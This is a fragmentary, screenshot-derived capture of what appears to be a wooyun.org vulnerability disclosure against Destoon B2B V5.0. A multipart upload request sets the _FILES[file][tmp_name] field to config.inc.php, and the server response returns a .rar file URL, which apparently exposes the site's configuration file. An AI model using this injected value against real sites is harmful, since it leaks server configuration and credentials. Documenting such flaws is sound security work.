 0
------WebKitFormBoundarywQfpQpazYYHrnI5N
Content-Disposition: form-data; name="_FILES[file][tmp_name]"
config.inc.php
------WebKitFormBoundarywQfpQpazYYHrnI5N
0:0 0/716 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Co
XML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-tra
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>提示信息_Destoon B2B网站管理系统V5.0测试</title>
<meta name="robots" content="noindex,nofollow"/>
<script type="text/javascript" src="http://demo.destoon.com/v5.0/file/script/config.js"></script>
</head>
<body>
<script type="text/javascript">
parent.document.getElementById("").value="http://demo.destoon.com/v5.0/file/upload/201406/07/12-57-27-25-
7422.rar";window.parent.cDialog();</script>
</body>
</html>
www.wooyun.org